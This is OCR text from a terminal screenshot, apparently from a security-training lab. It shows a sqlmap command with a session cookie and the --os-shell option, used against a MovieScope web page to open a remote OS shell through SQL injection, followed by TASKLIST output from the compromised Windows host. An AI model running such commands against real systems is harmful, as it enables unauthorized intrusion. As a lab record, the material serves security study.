 Applications Places System Wed Mar 13, 02:51
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" --os-shell - Parrot Termin
File Edit View Search Terminal Help
os-shell> TASKLIST
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
NULL
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 0 8 K
System 4 0 160 K
Registry 84 0 65,976 K
smss.exe 340 0 1,204 K
csrss.exe 444 0 5,436 K
csrss.exe 520 1 4,700 K
wininit.exe 540 0 6,800 K
winlogon.exe 576 1 12,188 K
services.exe 660 0 10,120 K
lsass.exe 672 0 16,496 K
svchost.exe 780 0 3,816 K
svchost.exe 804 0 13,812 K
fontdrvhost.exe 828 1 4,344 K
fontdrvhost.exe 836 0 3,800 K
svchost.exe 912 0 9,152 K
svchost.exe 968 0 7,932 K
dwm.exe 1020 1 36,772 K
svchost.exe 468 0 12,868 K
svchost.exe 652 0 7,892 K
Menu [Home - MovieScope ... sqlmap -u "http://ww...